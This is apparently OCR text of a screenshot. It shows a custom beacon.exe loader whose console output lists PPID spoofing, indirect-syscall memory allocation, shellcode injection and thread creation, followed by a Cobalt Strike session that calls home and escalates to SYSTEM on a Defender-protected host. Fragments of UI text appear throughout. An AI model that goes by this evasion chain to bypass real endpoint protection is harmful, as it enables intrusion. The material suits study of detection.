 98.66.155.116 - Connexion Bureau à distance
Recycle Bin
Administrator: Windows PowerShell
C:\Users\Utilisateur\Desktop>dir
Volume in drive C is Windows
Volume Serial Number is DEBF-E8FC
Directory of C:\Users\Utilisateur\Desktop
02/09/2024 12:06 PM <DIR> .
02/09/2024 12:06 PM <DIR> ..
02/09/2024 12:06 PM 390,656 beacon.exe
1 File(s) 390,656 bytes
2 Dir(s) 113,351,122,944 bytes free
C:\Users\Utilisateur\Desktop>beacon.exe
[+] Retrieving spoolsv PID : 2856
[+] Executing artifact kit buffer !
[+] Opening a handle on spoolsv process
[+] Creating suspended process with PPID spoofing
[+] Getting custom handle on ntdll module
[+] Getting address of NtAllocateVirtualMemory
[+] Syscall value of NtAllocateVirtualMemory : 0x0018
[+] Address of NtAllocateVirtualMemory syscall instruction in ntdll memory : 0x00007FF81902D2E2
[+] Allocating memory for the shellcode with indirect syscall
[+] Allocated memory address : 0x000001E789930000
[+] Decoding the buffer with the key
[+] Copying buffer into process memory
[+] Getting address of NtWriteVirtualMemory
[+] Syscall value of NtWriteVirtualMemory : 0x003a
[+] Address of NtWriteVirtualMemory syscall instruction in ntdll memory : 0x00007FF81902D722
[+] Writing real shellcode into the allocated memory with indirect syscall
[+] Creating thread to execute the buffer
[+] Syscall value of RtlCreateUserThread : 0x0083
C:\Users\Utilisateur\Desktop>_
beacon
Firew
prote
No ac
Windows Security
Virus & threat protecti
Review files that Wind
Microsoft
Sending us this inform
Microsoft Defender An
device.
Send files
Type here to search
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Shellcode
exter... int... listen... user com... note proc... pid arch last sleep
98.6... 10.0.... https Utilis... Defe... msts... 9392 x64 92ms Interactive
Event Log X Scripts X Script Console X Beacon 10.0.0.9@9392 X
[02/09 13:06:36] [*] Tasked beacon to become interactive
[02/09 13:06:38] [+] host called home, sent: 16 bytes
[02/09 13:06:38] beacon> getuid
[02/09 13:06:39] [*] Tasked beacon to get userid
[02/09 13:06:39] [+] host called home, sent: 8 bytes
[02/09 13:06:39] [*] You are DefenderP1\Utilisateur (admin)
[02/09 13:06:41] beacon> getsystem
[02/09 13:06:41] [*] Tasked beacon to get SYSTEM
[02/09 13:06:41] [+] host called home, sent: 3239 bytes
[02/09 13:06:41] [+] Impersonated NT AUTHORITY\SYSTEM
[DefenderP1] - x64 | Utilisateur * | 9392 - x64 last:92ms
beacon>